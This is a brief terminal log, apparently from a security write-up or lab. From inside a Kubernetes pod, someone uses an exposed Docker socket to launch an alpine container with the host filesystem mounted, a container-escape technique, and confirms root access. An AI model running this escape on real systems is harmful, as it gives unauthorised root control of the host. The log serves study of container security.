 root@health-check-deployment-678cc744c8-tg9tj:/tmp/docker# /tmp/docker/docker -H unix:///custom/docker/docker.sock run -v /:/mnt -it alpine  sh
<tom/docker/docker.sock run -v /:/mnt -it alpine  sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
96526aa774ef: Pull complete
Digest: sha256:eece025e432126ce23f223450a0326fbebde39cdf496a85d8c016293fc851978
Status: Downloaded newer image for alpine:latest
/ # ^[[51;5R
/ # ^[[51;5Rls
ls
bin    etc    lib    mnt    proc   run    srv    tmp    var
dev    home   media  opt    root   sbin   sys    usr
/ #
/ # ^[[51;5R
/ # ^[[51;5R
/ # ^[[51;5Rwhoami
whoami
root
/ # cd /ro
/ # cd /root/